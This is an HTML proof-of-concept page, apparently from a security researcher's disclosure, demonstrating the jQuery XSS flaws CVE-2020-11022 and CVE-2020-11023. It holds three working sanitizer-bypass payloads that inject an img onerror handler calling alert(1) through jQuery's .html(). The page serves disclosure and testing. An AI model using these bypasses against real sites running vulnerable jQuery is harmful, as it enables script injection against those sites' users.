 <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</title>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.js"></script>
</head>
<body>
<script>
function test(n,jq){
sanitizedHTML = document.getElementById('poc'+n).innerHTML;
if(jq){
$('#div').html(sanitizedHTML);
}else{
div.innerHTML=sanitizedHTML;
}
}
</script>
<h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
<p>PoCs of XSS bugs fixed in <a href="//blog.jquery.com/2020/04/10/jquery-3-5-0-released/">jQuery 3.5.0</a>. You can find the details in my blog post: <a href="//mksben.l0.cm/2020/05/jquery3.5.0-xss.html">English</a> / <a
href="//masatokinugawa.l0.cm/2020/05/jquery3.5.0-xss.html">日本語</a></p>
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button> <button onclick="test(1,true)">Append via .html()</button>
<xmp id="poc1">
<style><style /><img src=x onerror=alert(1)>
</xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button> <button onclick="test(2,true)">Append via .html()</button>
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert(1)>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button> <button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert(1)></style>
</xmp>
<div id="div"></div>
</body>
</html>
卓文见识